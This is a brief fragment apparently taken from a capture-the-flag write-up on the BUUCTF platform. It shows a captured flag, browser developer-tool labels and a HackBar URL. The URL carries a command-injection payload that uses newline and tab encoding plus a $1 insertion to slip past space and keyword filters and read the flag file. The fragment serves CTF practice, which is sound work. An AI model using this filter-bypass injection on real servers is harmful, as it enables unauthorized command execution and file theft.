 flag{c85da5b3-9fc8-4f71-9b76-4e0168305257}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other
Load URL http://aa89e80f-3e89-40b3-ad0e-7de4ea3ffcc8.node5.buuoj.cn:81/?cmd=%0acd%09..%0acd%09..%0acd%09..%0asort%09ffff$1llllaaaaggggg